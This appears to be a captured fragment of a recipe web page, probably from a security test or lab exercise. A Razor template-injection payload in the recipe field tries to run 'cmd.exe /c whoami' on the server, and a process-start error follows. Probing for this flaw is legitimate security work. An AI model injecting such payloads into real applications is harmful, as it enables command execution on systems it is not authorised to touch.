 @System.Diagnostics.Process.Start("cmd.exe","/c
whoami");
Ingredients:
• f
Instructions:
Error: An error occurred trying to start process
'cmd.exe' with working directory '/home/user/app'. No
such file or directory